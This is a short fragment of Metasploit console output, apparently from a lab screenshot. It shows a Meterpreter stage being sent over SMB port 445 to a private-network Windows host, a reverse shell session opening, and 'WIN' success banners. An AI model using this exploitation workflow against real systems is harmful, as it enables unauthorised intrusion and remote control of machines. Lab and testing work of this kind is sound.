 [*] Sending stage (206403 bytes) to 192.168.59.136
[*] Meterpreter session 3 opened (192.168.59.134:5555 -> 192.168.59.136:49291) at 2020-
[+] 192.168.59.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=